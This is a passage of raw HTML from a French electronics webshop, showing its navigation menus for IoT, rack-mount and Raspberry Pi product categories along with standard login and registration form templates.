		<li id="menu-item-27281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27281"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/lorawan/" class="ct-menu-link">LoRaWAN</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27282"><a href="https://envytech.fr/categorie/iot/lorawan/passerelles/" class="ct-menu-link">Passerelles</a></li>
			<li id="menu-item-27283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27283"><a href="https://envytech.fr/categorie/iot/lorawan/capteurs-lorawan/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27284"><a href="https://envytech.fr/categorie/iot/lorawan/detecteurs-lorawan/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27285"><a href="https://envytech.fr/categorie/iot/lorawan/compteurs/" class="ct-menu-link">Compteurs</a></li>
			<li id="menu-item-27286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27286"><a href="https://envytech.fr/categorie/iot/lorawan/controleurs/" class="ct-menu-link">Contrôleurs</a></li>
			<li id="menu-item-27287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27287"><a href="https://envytech.fr/categorie/iot/lorawan/thermostats/" class="ct-menu-link">Thermostats</a></li>
		</ul>
</li>
		<li id="menu-item-27288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27288"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">NB-IoT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27289"><a href="https://envytech.fr/categorie/iot/nb-iot/capteurs-nb-iot/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27290"><a href="https://envytech.fr/categorie/iot/nb-iot/detecteurs-nb-iot/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27291"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">Contrôleurs</a></li>
			<li id="menu-item-27292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27292"><a href="https://envytech.fr/categorie/iot/nb-iot/carte-sim-et-licences/" class="ct-menu-link">Cartes SIM et licences</a></li>
		</ul>
</li>
		<li id="menu-item-27293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27293"><a href="https://envytech.fr/categorie/iot/trackers-gps/" class="ct-menu-link">Trackers GPS</a></li>
	</ul>
</li>
	<li id="menu-item-27294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27294"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/" class="ct-menu-link">Kits de montage en rack</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27295"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accelerateurs-dapplications/" class="ct-menu-link">Accélérateurs d&rsquo;applications</a></li>
		<li id="menu-item-27296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27296"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/conferences/" class="ct-menu-link">Conférences</a></li>
		<li id="menu-item-27297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27297"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/equipements-sbc/" class="ct-menu-link">Équipements SBC</a></li>
		<li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27298"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/firewall/" class="ct-menu-link">Firewall</a></li>
		<li id="menu-item-27299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27299"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/modems/" class="ct-menu-link">Modems</a></li>
		<li id="menu-item-27300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27300"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/optimisation/" class="ct-menu-link">Optimisation</a></li>
		<li id="menu-item-27301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27301"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/ordinateurs/" class="ct-menu-link">Ordinateurs</a></li>
		<li id="menu-item-27302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27302"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/pcs-nuc/" class="ct-menu-link">PCs NUC</a></li>
		<li id="menu-item-27303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27303"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/switchs/" class="ct-menu-link">Switchs</a></li>
		<li id="menu-item-27304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27304"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/" class="ct-menu-link">Accessoires</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27305"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/boutons/" class="ct-menu-link">Boutons</a></li>
			<li id="menu-item-27306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27306"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/couvercles-de-fente/" class="ct-menu-link">Couvercles de fente</a></li>
			<li id="menu-item-27307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27307"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/guides-luminuex/" class="ct-menu-link">Guides lumineux</a></li>
			<li id="menu-item-27308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27308"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/keystone/" class="ct-menu-link">Keystone</a></li>
			<li id="menu-item-27309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27309"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/panneaux-de-rack/" class="ct-menu-link">Panneaux de rack</a></li>
			<li id="menu-item-27310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27310"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/lcd/" class="ct-menu-link">LCD</a></li>
			<li id="menu-item-27311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27311"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/supports-de-montage/" class="ct-menu-link">Supports de montage</a></li>
			<li id="menu-item-27312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27312"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/ventilateurs/" class="ct-menu-link">Ventilateurs</a></li>
			<li id="menu-item-27313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27313"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/systemes-de-rails/" class="ct-menu-link">Systèmes de rails</a></li>
			<li id="menu-item-27314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27314"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/visserie/" class="ct-menu-link">Visserie</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27317"><a href="https://envytech.fr/blog/" class="ct-menu-link">Blog</a></li>
<li id="menu-item-27316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27316"><a href="https://envytech.fr/a-propos/" class="ct-menu-link">À propos</a></li>
<li id="menu-item-27319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27319"><a href="https://envytech.fr/contact/" class="ct-menu-link">Contact</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="email" aria-label="E-mail" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,10.1L0,4.7C0.1,3.2,1.4,2,3,2h14c1.6,0,2.9,1.2,3,2.8L10,10.1z M10,11.8c-0.1,0-0.2,0-0.4-0.1L0,6.4V15c0,1.7,1.3,3,3,3h4.9h4.3H17c1.7,0,3-1.3,3-3V6.4l-9.6,5.2C10.2,11.7,10.1,11.7,10,11.8z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="phone" aria-label="Téléphone" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M4.8,0C2.1,0,0,2.1,0,4.8v10.5C0,17.9,2.1,20,4.8,20h10.5c2.6,0,4.8-2.1,4.8-4.8V4.8C20,2.1,17.9,0,15.2,0H4.8z M6.7,3.8C7,3.8,7.2,4,7.4,4.3C7.6,4.6,7.9,5,8.3,5.6c0.3,0.5,0.4,1.2,0.1,1.8l-0.7,1C7.4,8.7,7.4,9,7.5,9.3c0.2,0.5,0.6,1.2,1.3,1.9c0.7,0.7,1.4,1.1,1.9,1.3c0.3,0.1,0.6,0.1,0.9-0.1l1-0.7c0.6-0.3,1.3-0.3,1.8,0.1c0.6,0.4,1.1,0.7,1.3,0.9c0.3,0.2,0.4,0.4,0.4,0.7c0.1,1.7-1.2,2.4-1.6,2.4c-0.3,0-3.4,0.4-7-3.2s-3.2-6.8-3.2-7C4.3,5.1,5,3.8,6.7,3.8z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Modale de compte" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Modale de fermeture de compte">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Connexion						</li>

						<li class="ct-register" tabindex="0">
							S’inscrire						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Identifiant ou adresse e-mail</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Mot de passe</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Se souvenir de moi</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Mot de passe oublié ?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Connexion
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Identifiant</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">E-mail</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

	
			<p>
			Un lien permettant de définir un nouveau mot de passe sera envoyé à votre adresse e-mail.		</p>
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Vos données personnelles seront utilisées pour vous accompagner au cours de votre visite du site web, gérer l’accès à votre compte, et pour d’autres raisons décrites dans notre <a href="https://envytech.fr/mentions-legales/" class="woocommerce-privacy-policy-link" target="_blank">politique de confidentialité</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			S’inscrire
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="c318bcc183" /><input type="hidden" name="_wp_http_referer" value="/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Identifiant ou adresse e-mail</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Obtenir un nouveau mot de passe
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="66e25646ba" /><input type="hidden" name="_wp_http_referer" value="/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Retour à la connexion						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div  id="main-container">
	<header  id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div  data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://envytech.fr/" class="site-logo-container" rel="home" itemprop="url" ><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>	
	</div>

</div></div><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="MENU MOBILE">

	<ul id="menu-menu-mobile" class="menu"><li id="menu-item-27145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27145"><a href="https://envytech.fr/" class="ct-menu-link">Accueil</a></li>
<li id="menu-item-27146" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27146"><a href="https://envytech.fr/boutique/" class="ct-menu-link">Boutique</a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401"><a href="https://envytech.fr/blog/" class="ct-menu-link">Blog</a></li>
<li id="menu-item-26031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26031"><a href="https://envytech.fr/a-propos/" class="ct-menu-link">À propos</a></li>
<li id="menu-item-27162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27162"><a href="https://envytech.fr/contact/" class="ct-menu-link">Contact</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div class="ct-search-box " data-id="search-input">

	

<form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://envytech.fr/" aria-haspopup="listbox" data-live-results="">

	<input
		type="search" 		placeholder="Rechercher"
		value=""
		name="s"
		autocomplete="off"
		title="Rechercher…"
		aria-label="Rechercher…"
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Bouton de recherche">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Aucun résultat		</div>
	
</form>


</div>

<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://envytech.fr/mon-devis/"
		class="ct-button"
		data-size="small" aria-label="Mon devis">
		Mon devis	</a>
</div>
</div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-2"
	class="header-menu-2 menu-container"
	data-id="menu-secondary" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="MENU PRODUIT PRINCIPAL 2024">

	<ul id="menu-menu-produit-principal-2024" class="menu"><li id="menu-item-25183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25183 animated-submenu-block"><a href="https://envytech.fr/categorie/domotique/" class="ct-menu-link">Domotique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25184"><a href="https://envytech.fr/categorie/domotique/cameras/" class="ct-menu-link">Caméras</a></li>
</ul>
</li>
<li id="menu-item-25185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25185 animated-submenu-block"><a href="https://envytech.fr/categorie/electronique/" class="ct-menu-link">Électronique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-27163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27163 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/banana-pi/" class="ct-menu-link">Banana Pi<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-27164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27164"><a href="https://envytech.fr/categorie/electronique/banana-pi/ordinateurs-industriels/" class="ct-menu-link">Ordinateurs industriels</a></li>
		<li id="menu-item-27165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27165"><a href="https://envytech.fr/categorie/electronique/banana-pi/cartes-electroniques/" class="ct-menu-link">Cartes éléctroniques</a></li>
		<li id="menu-item-27166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27166"><a href="https://envytech.fr/categorie/electronique/banana-pi/routeurs-banana-pi/" class="ct-menu-link">Routeurs</a></li>
		<li id="menu-item-27167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27167"><a href="https://envytech.fr/categorie/electronique/banana-pi/accessoires-banana-pi/" class="ct-menu-link">Accessoires</a></li>
	</ul>
</li>
	<li id="menu-item-25186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25186 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/" class="ct-menu-link">Raspberry Pi<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25187"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-5/" class="ct-menu-link">Raspberry Pi 5</a></li>
		<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25188"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-4/" class="ct-menu-link">Raspberry Pi 4</a></li>
		<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25189"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-3/" class="ct-menu-link">Raspberry Pi 3</a></li>
		<li id="menu-item-25190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25190"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-2/" class="ct-menu-link">Raspberry Pi 2</a></li>
		<li id="menu-item-25191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25191"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-zero/" class="ct-menu-link">Raspberry Pi Zero</a></li>
		<li id="menu-item-25192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25192"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-cm4/" class="ct-menu-link">Raspberry Pi CM4</a></li>
		<li id="menu-item-25193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25193 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/" class="ct-menu-link">Accessoires<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
		<ul class="sub-menu">
			<li id="menu-item-25194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25194"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/alimentations/" class="ct-menu-link">Alimentations</a></li>
			<li id="menu-item-25195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25195"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/antennes-accessoires-raspberry-pi/" class="ct-menu-link">Antennes</a></li>
			<li id="menu-item-25196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25196"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/boitiers/" class="ct-menu-link">Boîtiers</a></li>
			<li id="menu-item-25197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25197"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cables-accessoires-raspberry-pi/" class="ct-menu-link">Câbles</a></li>
			<li id="menu-item-25198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25198"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cameras-accessoires-raspberry-pi/" class="ct-menu-link">Caméras</a></li>
			<li id="menu-item-25199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25199"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/ecrans/" class="ct-menu-link">Écrans</a></li>
			<li id="menu-item-25200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25200"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/guides/" class="ct-menu-link">Guides</a></li>
			<li id="menu-item-25201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25201"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/hats/" class="ct-menu-link">HATs</a></li>
		</ul>
</li>
	</ul>
</li>
